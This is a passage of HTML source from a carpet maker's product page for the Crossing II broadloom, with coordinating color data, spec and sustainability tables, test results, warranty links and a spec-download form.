48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=tinsel","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739754\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS32_tn\/TCSS_CSS32_tn.jpg?_i=AA","ColorName":"Tinsel","StyleNum":"TCSS","ColorNum":"CSS32","ID":20304}],"CSS45":[{"stylenum":"CSS","colornum":"CSS45","coord_stylenum":"TSTT","coord_colornum":"STT45","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=shadow","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739614\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT45_tn\/TSTT_STT45_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"TSTT","ColorNum":"STT45","ID":22507},{"stylenum":"CSS","colornum":"CSS45","coord_stylenum":"STT","coord_colornum":"STT45","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=shadow","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739618\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT45_tn\/STT_STT45_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"STT","ColorNum":"STT45","ID":20540},{"stylenum":"CSS","colornum":"CSS45","coord_stylenum":"TCSS","coord_colornum":"CSS45","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=shadow","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739621\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS45_tn\/TCSS_CSS45_tn.jpg?_i=AA","ColorName":"Shadow","StyleNum":"TCSS","ColorNum":"CSS45","ID":20304}],"CSS47":[{"stylenum":"CSS","colornum":"CSS47","coord_stylenum":"TSTT","coord_colornum":"STT47","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=barkcloth","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740826\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT47_tn\/TSTT_STT47_tn.jpg?_i=AA","ColorName":"Barkcloth","StyleNum":"TSTT","ColorNum":"STT47","ID":22507},{"stylenum":"CSS","colornum":"CSS47","coord_stylenum":"STT","coord_colornum":"STT47","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=barkcloth","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739760\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT47_tn\/STT_STT47_tn.jpg?_i=AA","ColorName":"Barkcloth","StyleNum":"STT","ColorNum":"STT47","ID":20540},{"stylenum":"CSS","colornum":"CSS47","coord_stylenum":"TCSS","coord_colornum":"CSS47","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=barkcloth","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739762\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS47_tn\/TCSS_CSS47_tn.jpg?_i=AA","ColorName":"Barkcloth","StyleNum":"TCSS","ColorNum":"CSS47","ID":20304}],"CSS48":[{"stylenum":"CSS","colornum":"CSS48","coord_stylenum":"TSTT","coord_colornum":"STT48","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=denim","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740889\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT48_tn\/TSTT_STT48_tn.jpg?_i=AA","ColorName":"Denim","StyleNum":"TSTT","ColorNum":"STT48","ID":22507},{"stylenum":"CSS","colornum":"CSS48","coord_stylenum":"STT","coord_colornum":"STT48","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=denim","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739731\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT48_tn\/STT_STT48_tn.jpg?_i=AA","ColorName":"Denim","StyleNum":"STT","ColorNum":"STT48","ID":20540},{"stylenum":"CSS","colornum":"CSS48","coord_stylenum":"TCSS","coord_colornum":"CSS48","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=denim","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739734\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS48_tn\/TCSS_CSS48_tn.jpg?_i=AA","ColorName":"Denim","StyleNum":"TCSS","ColorNum":"CSS48","ID":20304}],"CSS52":[{"stylenum":"CSS","colornum":"CSS52","coord_stylenum":"TSTT","coord_colornum":"STT52","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=grey-twill","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739582\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT52_tn\/TSTT_STT52_tn.jpg?_i=AA","ColorName":"Grey Twill","StyleNum":"TSTT","ColorNum":"STT52","ID":22507},{"stylenum":"CSS","colornum":"CSS52","coord_stylenum":"STT","coord_colornum":"STT52","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=grey-twill","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739601\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT52_tn\/STT_STT52_tn.jpg?_i=AA","ColorName":"Grey Twill","StyleNum":"STT","ColorNum":"STT52","ID":20540},{"stylenum":"CSS","colornum":"CSS52","coord_stylenum":"TCSS","coord_colornum":"CSS52","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=grey-twill","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739604\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS52_tn\/TCSS_CSS52_tn.jpg?_i=AA","ColorName":"Grey Twill","StyleNum":"TCSS","ColorNum":"CSS52","ID":20304}],"CSS58":[{"stylenum":"CSS","colornum":"CSS58","coord_stylenum":"TSTT","coord_colornum":"STT58","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=rattan","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740820\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT58_tn\/TSTT_STT58_tn.jpg?_i=AA","ColorName":"Rattan","StyleNum":"TSTT","ColorNum":"STT58","ID":22507},{"stylenum":"CSS","colornum":"CSS58","coord_stylenum":"STT","coord_colornum":"STT58","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=rattan","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739748\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT58_tn\/STT_STT58_tn.jpg?_i=AA","ColorName":"Rattan","StyleNum":"STT","ColorNum":"STT58","ID":20540},{"stylenum":"CSS","colornum":"CSS58","coord_stylenum":"TCSS","coord_colornum":"CSS58","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=rattan","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739694\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS58_tn\/TCSS_CSS58_tn.jpg?_i=AA","ColorName":"Rattan","StyleNum":"TCSS","ColorNum":"CSS58","ID":20304}],"CSS72":[{"stylenum":"CSS","colornum":"CSS72","coord_stylenum":"TSTT","coord_colornum":"STT72","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=knitting-needle","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740821\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT72_tn\/TSTT_STT72_tn.jpg?_i=AA","ColorName":"Knitting Needle","StyleNum":"TSTT","ColorNum":"STT72","ID":22507},{"stylenum":"CSS","colornum":"CSS72","coord_stylenum":"STT","coord_colornum":"STT72","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=knitting-needle","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739700\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT72_tn\/STT_STT72_tn.jpg?_i=AA","ColorName":"Knitting Needle","StyleNum":"STT","ColorNum":"STT72","ID":20540},{"stylenum":"CSS","colornum":"CSS72","coord_stylenum":"TCSS","coord_colornum":"CSS72","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=knitting-needle","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739703\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS72_tn\/TCSS_CSS72_tn.jpg?_i=AA","ColorName":"Knitting Needle","StyleNum":"TCSS","ColorNum":"CSS72","ID":20304}],"CSS76":[{"stylenum":"CSS","colornum":"CSS76","coord_stylenum":"TSTT","coord_colornum":"STT76","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=corduroy","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740825\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT76_tn\/TSTT_STT76_tn.jpg?_i=AA","ColorName":"Corduroy","StyleNum":"TSTT","ColorNum":"STT76","ID":22507},{"stylenum":"CSS","colornum":"CSS76","coord_stylenum":"STT","coord_colornum":"STT76","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=corduroy","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739709\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT76_tn\/STT_STT76_tn.jpg?_i=AA","ColorName":"Corduroy","StyleNum":"STT","ColorNum":"STT76","ID":20540},{"stylenum":"CSS","colornum":"CSS76","coord_stylenum":"TCSS","coord_colornum":"CSS76","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=corduroy","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739712\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS76_tn\/TCSS_CSS76_tn.jpg?_i=AA","ColorName":"Corduroy","StyleNum":"TCSS","ColorNum":"CSS76","ID":20304}],"CSS77":[{"stylenum":"CSS","colornum":"CSS77","coord_stylenum":"TSTT","coord_colornum":"STT77","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=tapestry-taupe","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740815\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT77_tn\/TSTT_STT77_tn.jpg?_i=AA","ColorName":"Tapestry Taupe","StyleNum":"TSTT","ColorNum":"STT77","ID":22507},{"stylenum":"CSS","colornum":"CSS77","coord_stylenum":"STT","coord_colornum":"STT77","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=tapestry-taupe","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739717\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT77_tn\/STT_STT77_tn.jpg?_i=AA","ColorName":"Tapestry Taupe","StyleNum":"STT","ColorNum":"STT77","ID":20540},{"stylenum":"CSS","colornum":"CSS77","coord_stylenum":"TCSS","coord_colornum":"CSS77","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=tapestry-taupe","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739720\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS77_tn\/TCSS_CSS77_tn.jpg?_i=AA","ColorName":"Tapestry Taupe","StyleNum":"TCSS","ColorNum":"CSS77","ID":20304}],"CSS86":[{"stylenum":"CSS","colornum":"CSS86","coord_stylenum":"TSTT","coord_colornum":"STT86","StyleName":"Stitch II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii-tile\/?attribute_pa_color=shuttle-bronze","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749740813\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TSTT_STT86_tn\/TSTT_STT86_tn.jpg?_i=AA","ColorName":"Shuttle Bronze","StyleNum":"TSTT","ColorNum":"STT86","ID":22507},{"stylenum":"CSS","colornum":"CSS86","coord_stylenum":"STT","coord_colornum":"STT86","StyleName":"Stitch II","modularName":"Broadloom","productUrl":"https:\/\/www.efcontractflooring.com\/product\/stitch-ii\/?attribute_pa_color=shuttle-bronze","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739768\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/STT_STT86_tn\/STT_STT86_tn.jpg?_i=AA","ColorName":"Shuttle Bronze","StyleNum":"STT","ColorNum":"STT86","ID":20540},{"stylenum":"CSS","colornum":"CSS86","coord_stylenum":"TCSS","coord_colornum":"CSS86","StyleName":"Crossing II Tile","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.efcontractflooring.com\/product\/crossing-ii-tile\/?attribute_pa_color=shuttle-bronze","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/ef-contract\/images\/q_auto\/v1749739723\/www.efcontractflooring.com\/wp-content\/uploads\/product-thumbnails\/TCSS_CSS86_tn\/TCSS_CSS86_tn.jpg?_i=AA","ColorName":"Shuttle Bronze","StyleNum":"TCSS","ColorNum":"CSS86","ID":20304}]};
			visualizer.singular = true;
			visualizer.vis_url = "//efcontract.liquifire.com/efcontract";
			visualizer.vis_url_suffix = "";
			visualizer.allowedRooms = ["living_room", "hallway", "bedroom"]; // move this to the backend so it can be updated
		})(window.JJ.visualizer = window.JJ.visualizer || {});
	</script>

	<!-- visual -->
	<div class="productDetails-visual ">
		<!-- visual - main -->
		<div class="productDetails-visual-main row">
							<div class="productDetails-visual-canvas">
					<div pattern ng-if="view === 'pattern'"></div>
					<div preview ng-if="view === 'preview'" ng-class="getClass()"></div>
				</div>

				<div class="productDetails-visual-menu">
					<div sidebar></div>
				</div>
					</div>

		<div swatches class="productDetails-visual-variants"></div>

		<div coordinating-products class="productDetails-visual-coordinatingProducts"></div>

	</div>
	<!-- #visual -->
</div>			</div>
		</div>
	</div>
</div>

<!-- informations -->
<div class="row">
	<div class="col-sm-6">
		<!-- product details -->
		<div class="widget widgetProductSpecs widgetProductSpecs_tableInfo">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Details</h2>
			</div>
			<div class="widget-content">
				<p class="product-description"></p>

									<p class="alignright">
						<a href="https://www.efcontractflooring.com/product-full-spec/pdf/crossing-ii" class="btn-main-sm" target="_blank" rel="noopener">View Full Specs</a>
					</p>
				
				<div class="productSpecGroups">

					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-specs-title" class="productSpec-title">Product Specs</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-specs-title" class="productSpec-table">
			<tbody>

									<tr>
						<th scope="row">Construction</th>
						<td colspan="2">Tip-Sheared Scroll</td>
					</tr>
				
				
									<tr>
						<th scope="row">Standard Backing</th>
						<td colspan="2">PremierBac® Plus (A)</td>
					</tr>
				
				
									<tr>
						<th scope="row">Dye Method</th>
						<td colspan="2">Solution Dyed</td>
					</tr>
				
									<tr>
						<th scope="row">Fiber Type</th>
						<td colspan="2">Encore® SD Ultima® (with recycled content)</td>
					</tr>
				
									<tr>
						<th scope="row">Face Weight</th>
						<td>24 oz./sy</td>
						<td>814 grams/m2</td>
					</tr>
				
				
									<tr>
						<th scope="row">Pattern Repeat</th>
						<td colspan="2">
							24" (w) x 48" (l) approx. (60.96cm x 121.92cm)						</td>
					</tr>
				
									<tr>
						<th scope="row">Gauge</th>
						<td>1/12</td>
						<td>4.72 rows/cm</td>
					</tr>
				
									<tr>
						<th scope="row">Stitches</th>
						<td>11.50 stitches/in</td>
						<td>4.53 stitches/cm</td>
					</tr>
				
				
				
									<tr>
						<th scope="row">Standard Width</th>

						
							<td>12 ft</td>
							<td>3.66 m</td>

											</tr>
				
				
									<tr>
						<th scope="row">Price Level:</th>
						<td colspan="2">$$</td>
					</tr>
				
				


				
				
				
				
				
				
				
				
				
				
				
				
				

									<tr>
						<th scope="row">Optional Backings</th>
						<td colspan="2">Endure® Plus (optional backing)</td>
					</tr>
				
																											<tr>
							<th scope="row"><span class="sr-only">Optional Backing</span></th>
							<td colspan="2">TitanBac® Plus (optional backing)</td>
						</tr>
																	<tr>
							<th scope="row"><span class="sr-only">Optional Backing</span></th>
							<td colspan="2">iLoc® (optional backing)</td>
						</tr>
									
													<tr>
						<th scope="row">Optional Fiber Type</th>
						<td colspan="2">Encore® 100 (100% recycled content)</td>
					</tr>
				
															<tr>
							<th scope="row">Standard Adhesive</th>
							<td colspan="2">Commercialon Premium Carpet Adhesive</td>
						</tr>
														

				

			</tbody>
		</table>


	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-environmental-title" class="productSpec-title">Sustainability</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-environmental-title" class="productSpec-table">
			<tbody>
													<tr>
						<th scope="row">Standard Backing Summary Sheet</th>
						<td colspan="2">
							<a href="https://www.efcontractflooring.com/green-smart/pdf/crossing-ii/1004/GreenSmart-Crossing_II-PremierBac®_Plus.pdf" target="_blank" rel="noopener">
								PremierBac® Plus							</a>
						</td>
					</tr>
				
									<tr>
						<th scope="row">NSF 140 Standard</th>
						<td colspan="2">
							Gold						</td>
					</tr>
				
									<tr>
						<th scope="row">CRI Green Label Plus</th>
						<td colspan="2">GLP5055</td>
					</tr>
				

				

				
											<tr>
							<th scope="row">Pre-consumer Recycled Content</th>
							<td colspan="2">67.6%</td>
						</tr>
					
											<tr>
							<th scope="row">Post-consumer Recycled Content</th>
							<td colspan="2">0%</td>
						</tr>
					
											<tr>
							<th scope="row">Total Recycled Content</th>
							<td colspan="2">67.6%</td>
						</tr>
					
				

				
														<tr>
						<th scope="row">Optional Backing Summary Sheets</th>
						<td colspan="2">

															<a href="https://www.efcontractflooring.com/green-smart/pdf/crossing-ii/1002/GreenSmart-Crossing_II-Endure®_Plus.pdf" target="_blank" rel="noopener">
									Endure® Plus								</a>
																	<br>
																							<a href="https://www.efcontractflooring.com/green-smart/pdf/crossing-ii/1001/GreenSmart-Crossing_II-TitanBac®_Plus.pdf" target="_blank" rel="noopener">
									TitanBac® Plus								</a>
																	<br>
																							<a href="https://www.efcontractflooring.com/green-smart/pdf/crossing-ii/1009/GreenSmart-Crossing_II-iLoc®.pdf" target="_blank" rel="noopener">
									iLoc®								</a>
																	<br>
																					</td>
					</tr>
				
				
			</tbody>
		</table>

	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-testing-title" class="productSpec-title">Testing</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-testing-title" class="productSpec-table">
			<tbody>
															<tr>
							<th scope="row">Pill Test</th>
							<td colspan="2">Yes</td>
						</tr>
										<tr>
						<th scope="row">Flooring Radiant Panel</th>
						<td colspan="2">Class 1</td>
					</tr>
					<tr>
						<th scope="row">Smoke Density</th>
						<td colspan="2">Less than 450.0 flaming (ASTM E 662)</td>
					</tr>
					<tr>
						<th scope="row">Static</th>
						<td colspan="2">Less than 3.0 kv (AATCC-134)</td>
					</tr>
											<tr>
							<th scope="row">Lightfastness</th>
							<td colspan="2">Yes</td>
						</tr>
										<tr>
						<th scope="row">ADA Compliance</th>
						<td colspan="2">Compliant For Accessible Routes</td>
					</tr>
				
				

				
			</tbody>
		</table>
	</div>
</div>
					

					

					

	<div class="hideShow productSpec">
		<button type="button" class="hideShow-header">
			<h3 id="product-warranties-title" class="productSpec-title">Warranties</h3>
		</button>
		<div class="hideShow-content">

							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Standard Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.efcontractflooring.com/wp-content/uploads/Ultima-Warranty.pdf" target="_blank" rel="noopener">
								Encore SD Ultima Lifetime Fiber Warranty
								</a>							</li>
											</ul>
				</div>
			
							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Optional Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.efcontractflooring.com/wp-content/uploads/Endure-Warranty-2025.pdf" target="_blank" rel="noopener">
								Endure Plus Lifetime Warranty
								</a>							</li>
													<li>
								<a href="https://www.efcontractflooring.com/wp-content/uploads/TitanBac-Warranty-2025.pdf" target="_blank" rel="noopener">
								TitanBac Plus Lifetime Warranty
								</a>							</li>
													<li>
								<a href="https://www.efcontractflooring.com/wp-content/uploads/iLoc-warranty.pdf" target="_blank" rel="noopener">
								iLoc Warranty
								</a>							</li>
													<li>
								<a href="https://www.efcontractflooring.com/wp-content/uploads/Encore-100-Warranty.pdf" target="_blank" rel="noopener">
								Encore® 100 Lifetime Fiber Warranty
								</a>							</li>
											</ul>
				</div>
					</div>
	</div>


					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-spec-tool-title" class="productSpec-title">Spec Tool</h3>
	</button>
	<div class="hideShow-content">

		<form action="https://www.efcontractflooring.com/spectool/output" method="POST" class="productSpec-form productSpec-form_specTool validate">
			<input type="hidden" name="specToolProductId" value="20291" />
			<p>Create a specification ready for your contract documents.</p>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolBacking">Backing</label>
				</div>
				<div class="input">
					<select id="specToolBacking" name="specToolBacking" class="required">
						<option value="">Select...</option>
													<option value="1004" >PremierBac® Plus (A)</option>
													<option value="1002" >Endure® Plus (optional backing)</option>
													<option value="1001" >TitanBac® Plus (optional backing)</option>
													<option value="1009" >iLoc® (optional backing)</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolColor">Color Name</label>
				</div>
				<div class="input">
					<select id="specToolColor" name="specToolColor" class="required">
						<option value="">Select...</option>
													<option value="8173" >Tatami</option>
													<option value="8175" >Tinsel</option>
													<option value="8178" >Shadow</option>
													<option value="8180" >Barkcloth</option>
													<option value="8350" >Denim</option>
													<option value="8176" >Grey Twill</option>
													<option value="8174" >Rattan</option>
													<option value="7118" >Knitting Needle</option>
													<option value="7122" >Corduroy</option>
													<option value="8171" >Tapestry Taupe</option>
													<option value="8172" >Shuttle Bronze</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolLocation">Location</label>
				</div>
				<div class="input">
					<select id="specToolLocation" name="specToolLocation" class="required">
						<option value="">Select...</option>
						<option value="USA" >USA</option>
						<option value="CAN" >Canada</option>
						<option value="INT" >International</option>
					</select>
				</div>
			</div>

			<div class="productSpec-form-fieldContainer">

				<div id="fieldUSA" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolZipcode">Zip Code</label>
					</div>
					<div class="input">
						<input id="specToolZipcode" class="required" minlength="5" maxlength="5" type="text" name="specToolZipcode" placeholder="Enter Zip Code" value="" />
					</div>
				</div>

				<div id="fieldCAN" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolProvince">Territory</label>
					</div>
					<div class="input">
						<select id="specToolProvince" name="specToolProvince" class="required">
							<option value="">Select...</option>
															<option value="AB" >ALBERTA                       </option>
															<option value="BC" >BRITISH COLUMBIA              </option>
															<option value="MB" >MANITOBA                      </option>
															<option value="NB" >NEW BRUNSWICK                 </option>
															<option value="NL" >NEW FOUNDLAND                 </option>
															<option value="NT" >NORTHWEST TERRITORY           </option>
															<option value="NS" >NOVA SCOTIA                   </option>
															<option value="NU" >NUNAVUT                       </option>
															<option value="ON" >ONTARIO                       </option>
															<option value="PE" >PRINCE EDWARD ISLAND          </option>
															<option value="QC" >QUEBEC                        </option>
															<option value="SK" >SASKATCHEWAN                  </option>
															<option value="YT" >YUKON TERRITORY               </option>
													</select>
					</div>
				</div>

				<div id="fieldINT" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolCountry">Country</label>
					</div>
					<div class="input">
						<select id="specToolCountry" name="specToolCountry" class="required">
							<option value="">Select...</option>
															<option value="AUS" >AUSTRALIA           </option>
															<option value="BHR" >BAHRAIN             </option>
															<option value="CHN" >CHINA               </option>
															<option value="HKG" >HONG KONG           </option>
															<option value="IND" >INDIA               </option>
															<option value="IDN" >INDONESIA           </option>
															<option value="JPN" >JAPAN               </option>
															<option value="KWT" >KUWAIT              </option>
															<option value="MYS" >MALAYSIA            </option>
															<option value="MEX" >MEXICO              </option>
															<option value="NZL" >NEW ZEALAND         </option>
															<option value="QAT" >QATAR               </option>
															<option value="RUS" >RUSSIAN FEDERATION  </option>
															<option value="SAU" >SAUDI ARABIA        </option>
															<option value="SGP" >SINGAPORE           </option>
															<option value="TWN" >TAIWAN              </option>
															<option value="THA" >THAILAND            </option>
															<option value="ARE" >UNITED ARAB EMIRATES</option>
															<option value="GBR" >UNITED KINGDOM      </option>
													</select>
					</div>
				</div>

			</div>


			<div class="productSpec-form-fieldContainer">

				<div id="fieldReps" class="productSpec-form-field field hidden">
					<div class="label">
						<label for="specToolRep">Sales Rep</label>
					</div>
					<div class="input">
						<select id="specToolRep" name="specToolRep" class="required">
							<option value="">Select...</option>
						</select>
					</div>
				</div>

			</div>


			<p class="alignright">
				<button type="submit" class="btn-main-sm">Download Spec</button>
			</p>
		</form>
	</div>
</div>


				</div>
			</div>
		</div>
		<!-- #product details -->
	</div>
	<div class="col-sm-6">
		<div class="row">
			<!-- product gallery -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Gallery</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">								
								<a class="" href="https://www.efcontractflooring.com/gallery-items/crossing-ii-stitch-ii/">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/ef-contract/images/q_auto/v1643166821/Crossing_Stitch_II-tn/Crossing_Stitch_II-tn.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Crossing II+Stitch II										
									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product gallery -->

			<!-- product brochure -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Brochure</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
